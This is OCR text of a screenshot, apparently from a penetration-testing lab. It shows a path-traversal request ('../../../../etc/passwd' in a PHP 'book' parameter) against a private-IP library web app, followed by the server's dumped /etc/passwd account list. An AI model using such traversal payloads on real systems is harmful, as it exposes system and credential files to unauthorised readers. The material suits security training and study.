 192.168.170.72:8593/index.php?book=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin
/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:107:118::/var/lib/saned:
/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:120:MySQL Server,,,:/nonexistent:
/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission
Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin